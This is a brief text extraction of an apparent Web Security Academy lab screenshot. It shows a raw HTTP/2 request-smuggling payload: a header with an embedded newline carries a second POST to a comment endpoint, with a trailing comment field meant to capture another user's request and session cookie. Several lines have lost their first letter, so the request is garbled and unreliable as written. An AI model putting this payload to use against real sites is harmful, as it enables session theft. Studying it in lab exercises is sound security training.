 There is a newline in this header's value. 288
Body
1 \r \n
2 \r \n
3 OST /post/comment HTTP/1.1 \r \n
4 ost: 0a22009c040ee47d8123e373000200d8.web-security-academy.net \r \n
5 ookie: session=7PYA0Uj0zDhhrGlZW0FLgo0oG6KwlzIq \r \n
6 ontent-Length: 599 \r \n
7 ontent-Type: application/x-www-form-urlencoded \r \n
8 \r \n
9 srf=yoIwTZ51YzofxEiAY7YkPA8aHgZl2rAt&postId=5&comment=test&name=name&email=example%40example.com&website=http%3A%2F%2Fhttp.com&comment=